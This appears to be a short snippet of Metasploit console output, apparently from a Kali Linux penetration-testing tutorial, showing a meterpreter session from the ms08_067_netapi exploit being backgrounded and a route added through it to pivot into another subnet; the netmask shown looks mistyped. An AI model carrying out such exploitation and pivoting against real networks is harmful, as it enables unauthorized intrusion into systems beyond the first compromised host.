 meterpreter > background
[*] Backgrounding session 1...
msf exploit(ms08_067_netapi) > route add 2.2.2.0 255.255.225.0 1
[*] Route added
msf exploit(ms08_067_netapi) > route
Usage: route [add/remove/get/flush/print] subnet netmask [comm/sid]
Route traffic destined to a given subnet through a supplied session.
The default comm is Local.
msf exploit(ms08_067_netapi) > route print
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
2.2.2.0 255.255.225.0 Session 1
KALI LINUX